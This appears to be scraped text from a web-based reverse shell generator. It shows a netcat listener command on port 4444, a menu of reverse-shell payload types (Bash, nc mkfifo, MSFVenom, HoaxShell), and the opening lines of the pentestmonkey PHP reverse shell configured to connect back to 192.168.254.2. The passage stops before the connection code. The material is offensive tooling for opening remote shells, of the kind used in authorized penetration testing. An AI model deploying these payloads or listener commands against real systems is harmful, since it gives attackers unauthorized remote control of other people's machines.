 Reverse Shell Generator
IP & Port
IP 192.168.254.2 Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.254.2';
$port = 4444;